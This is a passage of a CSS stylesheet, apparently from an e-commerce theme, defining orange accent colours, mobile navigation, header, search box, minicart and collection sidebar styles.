.table-style-2 .table-container .table-column.column-active .table-content .button-container a:before {
  background-color: #ff5500;
}
.table-style-4 .table-container .table-column .table-content .table-header,
.table-style-4 .table-container .table-column .table-content .button-container a {
  background-color: #ff5500;
}
.team-style-2 .team-container .team-inner .team-info {
  background-color: #ff5500;
}
.team-style-4 .team-container .team-inner .team-info .socials li a {
  background-color: #ff5500;
}
.category-item .image-category .title-category h2 a:hover {
  color: #ff5500 !important;
}
.accordion-type-1 .accordion-heading .panel-title a:hover,
.accordion-type-2 .accordion-heading .panel-title a:hover,
.accordion-type-4 .accordion-heading .panel-title a:hover,
.accordion-type-5 .accordion-heading .panel-title a:hover {
  color: #ff5500;
}
.link-list li a:hover {
  color: #ff5500;
}
.link-list li.category-link-title a {
  color: #ff5500;
}
.testimonials-style-1 .testimonials-info .name-client {
  color: #ff5500;
}
.events-list .item .event-info .bottom-info a {
  color: #ff5500;
}
.events-list .item .event-info .event-title h2 a:hover {
  color: #ff5500;
}
.w-newsletter .newsletter-info .form-newsletter-popup .action-newsletter button {
  background-color: #ff5500;
}
.socials-popup li a:hover {
  background-color: #ff5500;
  border-color: #ff5500;
}
/* END PAGE */
/* MOBILE LAYOUT */
.footer-mobile .footer-top {
  background-color: #ff5500;
}
.mobile-newsletter .action-button button {
  background-color: #ff5500;
}
.mobile-bottom .social-footer ul li a:hover {
  background-color: #ff5500;
}
.sticky-bottom .block-bottom .button-sticky-bottom.active,
.sticky-bottom .block-bottom .button-sticky-bottom:hover {
  background-color: #ff5500;
}
.footer-mobile .support-mobile ul li a:before {
  color: #ff5500;
}
@media (min-width: 1200px) {
  .header-style-14 .header-top .header-top-links .toplinks-wrapper .header.links li.myaccount-link a {
    background-color: #ff5500;
  }
  .header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links li.myaccount-link a {
    background-color: #ff5500;
  }
  .header-style-7 .header-top .header-top-links .toplinks-wrapper .header.links li.myaccount-link a {
    background-color: #ff5500;
  }
  .header-style-8 .header-top .header-top-links .toplinks-wrapper .header.links li.myaccount-link a {
    background-color: #ff5500;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-style-1 .navigation-mobile-container .nav-mobile-container .btn-mobile .button-mobile,
  .header-style-1 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
    background-color: #ff5500 !important;
  }
  .header-style-4 .navigation-mobile-container .btn-mobile .button-mobile {
    background-color: #ff5500 !important;
  }
  .header-style-9 .btn-mobile,
  .header-style-11 .btn-mobile,
  .header-style-12 .btn-mobile {
    background-color: #ff5500;
  }
  .header-style-10 .header-top .toplinks-wrapper .header.links li a:hover {
    color: #ff5500;
  }
  .header-style-14 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
    background-color: #ff5500 !important;
  }
  .header-style-14 .btn-mobile .button-mobile {
    color: #ff5500 !important;
  }
  .header-style-15 .header-middle .menu-header .menu-container {
    background-color: #ff5500;
  }
}
@media (max-width: 768px) {
  .header-style-5 .header-middle .search-wrapper:before {
    background-color: #ff5500;
  }
  .header-style-1 .navigation-mobile-container .nav-mobile-container .btn-mobile .button-mobile,
  .header-style-1 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
    background-color: #ff5500 !important;
  }
  .resp-accordion.resp-tab-active {
    background-color: #ff5500;
    border-color: #ff5500;
  }
  .header-style-4 .navigation-mobile-container .btn-mobile .button-mobile {
    background-color: #ff5500 !important;
  }
  .header-style-9 .btn-mobile,
  .header-style-11 .btn-mobile,
  .header-style-12 .btn-mobile {
    background-color: #ff5500;
  }
  .header-style-10 .header-top .toplinks-wrapper .header.links li a:hover {
    color: #ff5500;
  }
  .header-style-14 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
    background-color: #ff5500 !important;
  }
  .header-style-14 .btn-mobile .button-mobile {
    color: #ff5500 !important;
  }
  .header-style-15 .header-middle .menu-header .menu-container {
    background-color: #ff5500;
  }
}
.minicart-wrapper .block-minicart {
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15) !important;
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15) !important;
}
.navigation-mobile-container {
  display: none;
}
.nav-mobile-container {
  position: relative;
}
.btn-mobile {
  display: inline-block;
}
.btn-mobile .button-mobile {
  display: inline-block;
  overflow: hidden;
  font-size: 38px;
  text-align: center;
  color: #fff;
  cursor: pointer;
}
.navigation-mobile {
  background-color: #fff;
  padding: 20px 10px;
  box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li {
  border-bottom: 1px solid #ddd;
  position: relative;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li:last-child {
  border-bottom: none;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li > a {
  display: block;
  text-transform: uppercase;
  padding: 8px 0;
  font-weight: bold;
  font-size: 116.67%;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li ul {
  display: none;
  padding-left: 10px;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li ul li {
  position: relative;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li ul li a {
  display: block;
  padding: 10px 0;
}
.navigation-mobile .touch-button {
  display: inline-block;
  width: 20px;
  height: 20px;
  position: absolute;
  right: 0;
  top: 11px;
  line-height: 20px;
  text-align: center;
  cursor: pointer;
  z-index: 10025;
}
.navigation-mobile .touch-button:before {
  content: '\f0d7';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation-mobile .touch-button.active:before {
  content: '\f0d8';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation-mobile .touch-button span {
  display: none;
}
.collapse-type .navigation-mobile {
  display: none;
  position: absolute;
  z-index: 10005;
  top: 100%;
  width: 100%;
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
}
.sidebar-type .navigation-mobile {
  position: fixed;
  top: 0;
  left: -250px;
  width: 250px;
  height: 100%;
  overflow-y: scroll;
  z-index: 10020;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
}
.navbar-active {
  overflow: hidden;
}
.navbar-active .btn-mobile .button-mobile.active:before {
  content: '';
  position: fixed;
  left: 0;
  top: 0;
  display: block;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  z-index: 10010;
}
.navbar-active .sidebar-type .navigation-mobile {
  left: 0;
}
.sidebar-image.static-image {
  display: table;
}
/* NAVIGATION MOBILE */
.cms-index-index .menu-ver-content {
  z-index: 1041 !important;
}
.cart-wrapper .mage-dropdown-dialog {
  position: absolute;
  right: 0;
  width: 320px;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty {
  color: inherit;
}
.showcart .text {
  display: block;
  width: auto !important;
  height: auto !important;
  position: relative !important;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty {
  display: block;
  width: auto;
  height: auto;
  position: static;
  background: none !important;
  margin: 0;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty .counter-label {
  display: inline-block;
  width: auto;
  height: auto;
  position: static;
}
.minicart-wrapper .block-minicart {
  right: 0 !important;
}
.home-item-parent .mega-home-content ul li a {
  display: inline-block;
  padding: 5px 20px;
}
.home-item-parent .mega-home-content .feature-title {
  padding: 5px 20px;
  text-transform: uppercase;
  color: #333;
  font-size: 116.67%;
  font-weight: bold;
  margin-bottom: 5px;
}
.block-minicart .subtitle.empty {
  font-weight: normal;
}
.navigation-wrapper {
  border: 1px solid #eee;
  border-top: none;
}
.navigation-wrapper .more-w {
  margin: 0 -1px -1px;
  border-top: 1px solid #eee;
}
.navigation > ul {
  position: relative;
  padding: 2px 0 8px;
}
.navigation > ul:before {
  content: '';
  position: absolute;
  top: 0;
  left: -1px;
  right: -1px;
  height: 2px;
}
.navigation > ul > li {
  margin: 0 -1px;
}
.navigation ul li {
  position: relative;
}
.navigation ul li.parent > a:after {
  float: right;
  margin-top: 5px;
  opacity: .5;
  content: '\f0da';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation ul li.parent:hover > a:after {
  opacity: 1;
}
.navigation ul > li > a {
  display: block;
  font-size: 108.33%;
  position: relative;
  padding: 10px 12px 10px 20px;
}
.navigation ul > li > a:before {
  content: '';
  display: block;
  width: 2px;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
}
.navigation ul > li.has-active > a,
.navigation ul > li.active > a,
.navigation ul > li:hover > a {
  background-color: #f3f4f8;
}
.navigation ul > li.has-active > a:before,
.navigation ul > li.active > a:before,
.navigation ul > li:hover > a:before {
  opacity: 1;
}
.navigation ul > li ul {
  background-color: #fff;
  display: none;
  width: 220px;
  position: absolute;
  top: 0 !important;
  left: 100% !important;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  z-index: 30;
}
.navigation ul > li ul li {
  border-bottom: 1px solid #ddd;
}
.navigation ul > li ul li:last-child {
  border: none;
}
@media (min-width: 1200px) {
  .fancybox-lock .menu-on-top {
    z-index: 9995;
  }
  .menu-on-top {
    width: 100%;
    position: fixed !important;
    left: 0;
  }
  .menu-on-top.header-middle {
    top: 0;
    z-index: 10007;
  }
  .menu-on-top.header-middle .logo img {
    width: 136px;
  }
  .menu-on-top.header-middle .middle-right-content {
    margin-top: 10px !important;
  }
  .menu-on-top.header-bottom {
    top: 83.16px;
    z-index: 10006;
    box-shadow: 0 3 4px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 3 4px rgba(0, 0, 0, 0.3);
  }
}
.cms-index-index .header-style-1 .home-item-parent > a {
  background-color: #f3f4f8;
}
.header-style-1 .header-top {
  height: 45px;
  background-color: #331913;
}
.header-style-1 .header-top .language-currency-top .language-wrapper,
.header-style-1 .header-top .language-currency-top .currency-wrapper {
  float: left;
  border-right: 1px solid #eeeeee;
}
.header-style-1 .header-top .language-currency-top .language-wrapper .switcher-label,
.header-style-1 .header-top .language-currency-top .currency-wrapper .switcher-label {
  display: none;
}
.header-style-1 .header-top .language-currency-top .language-wrapper .switcher-trigger,
.header-style-1 .header-top .language-currency-top .currency-wrapper .switcher-trigger {
  padding: 0 11px;
  line-height: 34px;
  cursor: pointer;
  position: relative;
}
.header-style-1 .header-top .language-currency-top .language-wrapper .switcher-trigger.active,
.header-style-1 .header-top .language-currency-top .currency-wrapper .switcher-trigger.active {
  background-color: #fff;
}
.header-style-1 .header-top .language-currency-top .language-wrapper .switcher-trigger.active:before,
.header-style-1 .header-top .language-currency-top .currency-wrapper .switcher-trigger.active:before {
  content: '';
  display: inline-block;
  width: 100%;
  height: 10px;
  background-color: #fff;
  position: absolute;
  left: 0;
  bottom: -6px;
  z-index: 100000;
}
.header-style-1 .header-top .language-currency-top .language-wrapper .switcher-trigger strong,
.header-style-1 .header-top .language-currency-top .currency-wrapper .switcher-trigger strong {
  font-weight: normal;
  color: #444;
}
.header-style-1 .header-top .language-currency-top .language-wrapper .switcher-trigger strong:after,
.header-style-1 .header-top .language-currency-top .currency-wrapper .switcher-trigger strong:after {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 12px;
  margin-left: 3px;
}
.header-style-1 .header-top .language-currency-top .language-wrapper .mage-dropdown-dialog,
.header-style-1 .header-top .language-currency-top .currency-wrapper .mage-dropdown-dialog {
  margin-top: -1px;
}
.header-style-1 .header-top .language-currency-top .language-wrapper .mage-dropdown-dialog ul li a,
.header-style-1 .header-top .language-currency-top .currency-wrapper .mage-dropdown-dialog ul li a {
  display: block;
  padding: 3px 0;
}
.header-style-1 .header-top .language-currency-top .language-wrapper {
  border-left: 1px solid #eee;
}
.header-style-1 .header-top .language-currency-top .language-wrapper .switcher-trigger strong {
  padding-left: 20px;
  background-repeat: no-repeat;
  background-position: left center;
}
.header-style-1 .header-top .language-currency-top .language-wrapper .mage-dropdown-dialog ul li a {
  background-repeat: no-repeat;
  background-position: left center;
  white-space: nowrap;
  padding-left: 20px;
}
.header-style-1 .header-top .header-top-links .toplinks-wrapper {
  float: right;
}
.header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links li {
  float: left;
}
.header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links li a {
  position: relative;
}
.header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links li a:before {
  text-indent: 0;
  color: #4a5678;
}
.header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #fff;
}
.header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links li.link.compare {
  display: none;
}
.header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links li.rewards a {
  height: 45px;
  padding-top: 5px;
  border-left: 1px solid #eeeeee;
  position: relative;
}
.header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links li.rewards a:before {
  padding-top: 5px;
  color: #fff8e7;
  content: '\f091';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
  position: absolute;
  left: 10px;
  top: 10px;
}
.header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links li.myaccount-link a {
  height: 45px;
  padding-top: 5px;
  border-left: 1px solid #eeeeee;
  position: relative;
}
.header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links li.myaccount-link a:before {
  padding-top: 5px;
  color: #fff8e7;
  content: '\f2be';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
  position: absolute;
  left: 10px;
  top: 10px;
}
.header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links li.link.wishlist a {
  height: 45px;
  padding-top: 5px;
}
.header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links li.link.wishlist a:before {
  padding-top: 5px;
  color: #fff8e7;
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
  position: absolute;
  left: 10px;
  top: 11px;
}
.header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links li.checkout-link a {
  height: 45px;
  padding-top: 5px;
}
.header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links li.checkout-link a:before {
  padding-top: 5px;
  color: #fff8e7;
  content: '\f14a';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: absolute;
  left: 11px;
  top: 11px;
}
.header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links li.authorization-link a {
  height: 45px;
  padding-top: 5px;
}
.header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links li.authorization-link a:before {
  padding-top: 5px;
  color: #fff8e7;
  content: '\f023';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 15px;
  position: absolute;
  left: 12px;
  top: 10px;
}
.header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links li a {
  white-space: nowrap;
  display: block;
  width: 34px;
  line-height: 34px;
  height: 34px;
  border-right: 1px solid #eeeeee;
  overflow: hidden;
  text-indent: 50px;
  padding-right: 0;
  transition: padding 0.4s ease 0s;
  -webkit-transition: padding 0.4s ease 0s;
}
.header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  width: auto;
  padding-right: 10px;
  text-indent: 28px;
  color: #fff;
}
.header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links.toplinks_hover li.myaccount-link a:before {
  color: #4a5678;
}
.header-style-1 .header-middle {
  padding: 10px 0 10px;
  background-color: #fff8e7;
}
.header-style-1 .header-middle .logo-header .logo-wrapper .logo-content {
  line-height: 0;
  margin: 4px 0 0;
}
.header-style-1 .header-middle .logo-header .logo-wrapper .logo-content strong a img {
  vertical-align: top;
}
.header-style-1 .header-middle .middle-right-content {
  display: table;
  margin-top: 20px;
}
.header-style-1 .header-middle .middle-right-content .searchbox-header {
  display: table-cell;
  width: 100%;
  vertical-align: text-bottom;
}
.header-style-1 .header-middle .middle-right-content .searchbox-header .search-wrapper .block-content {
  position: relative;
}
.header-style-1 .header-middle .middle-right-content .searchbox-header .search-wrapper .block-content .nested {
  display: none;
}
.header-style-1 .header-middle .middle-right-content .searchbox-header .search-wrapper .block-content .input-text {
  height: 34px;
  border: 1px solid #dddddd;
  padding-right: 40px;
  color: #444444;
}
.header-style-1 .header-middle .middle-right-content .searchbox-header .search-wrapper .block-content .btn-search-header {
  position: absolute;
  right: 0px;
  top: 0px;
  width: 34px;
  height: 34px;
  opacity: 1;
  padding: 0 !important;
  background-color: #666666;
  text-align: center;
  color: #fff;
}
.header-style-1 .header-middle .middle-right-content .searchbox-header .search-wrapper .block-content .btn-search-header:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 17px;
  line-height: 34px;
}
.header-style-1 .header-middle .middle-right-content .searchbox-header .search-wrapper .block-content .btn-search-header span {
  display: none;
}
.header-style-1 .header-middle .middle-right-content .sm-searchbox-advanced,
.header-style-1 .header-middle .middle-right-content .sm-searchbox-popular {
  display: none;
}
.header-style-1 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content {
  position: relative;
}
.header-style-1 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .form.minisearch {
  display: table;
  width: 100%;
}
.header-style-1 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .field.searchbox {
  display: table-cell;
  vertical-align: top;
  width: 100%;
}
.header-style-1 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .control .searchbox-cat {
  display: none;
  position: absolute;
  left: 0;
  top: 1px;
  height: 38px;
  width: 150px;
  background-color: transparent;
  border: none;
  border-right: 1px solid #dddddd;
  color: #444;
}
.header-style-1 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .control .searchbox-cat:hover {
  cursor: pointer;
}
.header-style-1 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .control #searchbox {
  padding-left: 30px;
  height: 40px;
  color: #331913;
  padding-right: 10px;
  border: 1px solid #331913;
  font-weight: 800;
}
.header-style-1 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .actions .continue {
  background-color: #fff !important;
  color: #331913 !important;
  border: 2px solid #331913 !important;
}
.header-style-1 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #331913;
  height: 40px;
  opacity: 1;
  padding: 0 !important;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  width: 46px;
  color: #fff8e7 !important;
  border-top-right-radius: 3px;
  -webkit-border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
  -webkit-border-bottom-right-radius: 3px;
}
.header-style-1 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.header-style-1 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .actions .btn-searchbox span {
  display: none;
}
.header-style-1 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:hover:before {
  color: #fff;
}
.header-style-1 .header-middle .middle-right-content .minicart-header {
  display: table-cell;
  vertical-align: top;
  position: relative;
  top: -3px;
  padding-left: 30px;
}
.header-style-1 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper {
  margin: 0;
}
.header-style-1 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart {
  cursor: pointer;
  position: relative;
  padding-left: 50px;
}
.header-style-1 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  color: #fff;
  content: '\f291';
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
  line-height: 40px;
  position: absolute;
  left: 0;
  top: 3px;
  display: inline-block;
  width: 40px;
  height: 40px;
}
.header-style-1 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .text {
  white-space: nowrap;
  text-transform: uppercase;
  font-weight: 700;
  color: #222;
  margin-top: 3px;
}
.header-style-1 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  padding: 0;
  font-weight: 700;
  color: #331913;
}
.header-style-1 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter:before,
.header-style-1 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter:after {
  display: none;
}
.header-style-1 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter .counter-number {
  display: none;
}
.header-style-1 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter .counter-label {
  display: table-cell;
  white-space: nowrap;
}
.header-style-1 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter .price-minicart {
  display: table-cell;
}
.header-style-1 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter .price-minicart:before {
  content: '-';
  padding: 0 5px;
  display: table-cell;
}
.header-style-1 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter .price-minicart .subtotal {
  display: table-cell;
}
.header-style-1 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter .price-minicart .label {
  display: none;
}
.header-style-1 .header-bottom {
  height: 50px;
  background-color: #FF5500;
}
.header-style-1 .header-bottom .sidebar-megamenu .megamenu-content-sidebar {
  position: relative;
}
.header-style-1 .header-bottom .sidebar-megamenu .megamenu-content-sidebar .menu-ver-content {
  visibility: hidden;
  opacity: 0;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
  position: absolute;
  left: 0;
  top: 130%;
  width: 100%;
  background-color: #fff;
  z-index: 1040;
}
.header-style-1 .header-bottom .sidebar-megamenu .megamenu-content-sidebar:hover .menu-ver-content {
  opacity: 1;
  visibility: visible;
  top: 100%;
}
.header-style-1 .header-bottom .sidebar-megamenu .megamenu-content-sidebar .btn-megamenu {
  background: #FF5500;
}
.header-style-1 .header-bottom .sidebar-megamenu .megamenu-content-sidebar .btn-megamenu a {
  display: block;
  line-height: 50px;
  text-transform: uppercase;
  font-weight: 700;
  padding: 0 25px;
  font-size: 116.67%;
  color: #fff;
}
.header-style-1 .header-bottom .sidebar-megamenu .megamenu-content-sidebar .btn-megamenu a:before {
  content: '\f0c9';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  margin-right: 10px;
}
.header-style-1 .header-bottom .sm_megamenu_wrapper_horizontal_menu {
  margin-left: -30px;
}
.header-style-1 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .white-parent .sm_megamenu_title {
  color: #D85027;
}
.header-style-1 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .white-parent .sm_megamenu_title:hover > .sm_megamenu_head {
  background-color: rgba(255, 255, 255, 0.2);
  color: #fff;
}
.header-style-1 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li {
  margin-right: 1px;
}
.header-style-1 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head {
  display: block;
  line-height: 50px;
  color: #fff;
  font-size: 116.67%;
  padding: 0 20px;
  position: relative;
}
.header-style-1 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  display: block;
  height: 2px;
  opacity: 0;
  z-index: 10;
}
.header-style-1 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head .icon_items img {
  position: absolute;
  right: 0;
  top: -15px;
  z-index: 10;
}
.header-style-1 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-1 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  background-color: rgba(255, 255, 255, 0.2);
  color: #fff;
  line-height: 32px;
  margin-top: 8px;
  margin-bottom: 8px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
}
.header-style-1 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head:before,
.header-style-1 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head:before {
  opacity: 1;
}
.header-style-1 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div {
  border: none;
  box-shadow: 0px 5px 5px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0px 5px 5px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0px 5px 5px rgba(0, 0, 0, 0.15);
}
.title-middle-footer {
  font-size: 133.33%;
  text-transform: uppercase;
  font-weight: 700;
  white-space: nowrap;
}
.collection-sidebar {
  margin-bottom: 30px;
}
.collection-sidebar .collection-content .collection-list {
  display: table;
  width: 100%;
}
.collection-sidebar .collection-content .collection-list > li {
  padding: 5px 0 5px 0;
  background: #eeeeee;
  border: 1px solid #eee;
  border-bottom: 1px solid #fff;
}
.collection-sidebar .collection-content .collection-list > li:hover {
  border-color: #ff5500;
  background: #fff;
}
.collection-sidebar .collection-content .collection-list > li > a {
  display: block;
}
.collection-sidebar .collection-content .collection-list > li > a > span:hover {
  color: #ff5500;
}
.collection-sidebar .collection-content .collection-list > li .name-collection {
  text-align: center;
  font-size: 116.67%;
  color: #757575;
  font-weight: bold;
  display: flex;
  flex-flow: column;
